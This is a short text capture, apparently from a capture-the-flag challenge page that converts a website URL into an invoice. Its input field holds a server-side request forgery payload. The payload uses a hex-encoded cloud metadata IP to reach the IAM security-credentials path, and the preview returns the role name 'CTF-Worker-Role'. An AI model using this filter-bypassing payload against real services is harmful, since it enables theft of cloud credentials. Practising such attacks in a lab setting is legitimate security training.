 Website URL to Convert
http://0xA9FEA9FE/latest/meta-data/iam/security-credentials/CTF-Worker-Role
Generate Invoice
Invoice Preview
169.254.169.254/latest/meta-data/iam/sec... 1 / 1 72%
CTF-Worker-Role